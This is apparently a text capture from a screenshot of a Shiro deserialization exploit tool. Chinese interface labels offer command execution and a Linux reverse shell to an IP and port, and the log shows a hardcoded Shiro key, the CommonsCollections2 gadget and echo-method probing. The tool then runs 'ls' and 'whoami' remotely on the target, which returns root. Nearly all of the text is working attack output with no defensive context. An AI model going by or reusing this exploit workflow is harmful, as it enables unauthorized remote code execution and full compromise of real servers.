 命令
执行
简便操作 反弹Shell(Linux) 47. 2:10086 Fire
[+] Find Valid Echo Method: TomcatEcho2
[+] Find Valid Echo Method: AutoFindRequestEcho
[+] Find Valid Echo Method: WriteFileEcho
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method WriteFileEcho
[*] Executing command: ls...
[+] You can see the result in:http:// /8430.js
[+] Done
PoC.class
hsperfdata_root
[*] Using Key kPH+bIxk5D2deZiIxcaaaA==
[*] Using Gadget CommonsCollections2
[*] Using Echo Method WriteFileEcho
[*] Executing command: whoami...
[+] You can see the result in: /8430.js
[+] Done
root